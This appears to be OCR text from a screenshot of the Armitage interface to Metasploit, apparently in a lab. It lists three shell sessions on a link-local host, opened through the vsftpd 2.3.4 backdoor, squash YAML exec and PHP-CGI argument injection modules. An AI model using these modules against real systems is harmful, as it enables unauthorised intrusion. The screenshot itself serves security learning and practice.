 Applications Places armitage-ArmitageMain... Sat 17:59 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
169.254.120.103
Console X Scan X Hail Mary X
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 169.254.120.101:34389 -> 169.254.120.103:6200 (169.254.120.103)
Via: exploit/unix/ftp/vsftpd_234_backdoor
UUID:
MachineID:
CheckIn: <none>
Registered: No
Session ID: 2
Type: shell ruby
Info:
Tunnel: 169.254.120.101:36418 -> 169.254.120.103:8009 (169.254.120.103)
Via: exploit/unix/webapp/squash_yaml_exec
UUID:
MachineID:
CheckIn: <none>
Registered: No
Session ID: 3
Type: shell php
Info:
Tunnel: 169.254.120.101:38634 -> 169.254.120.103:19114 (169.254.120.103)
Via: exploit/multi/http/php_cgi_arg_injection
UUID:
MachineID:
CheckIn: <none>
Registered: No
msf >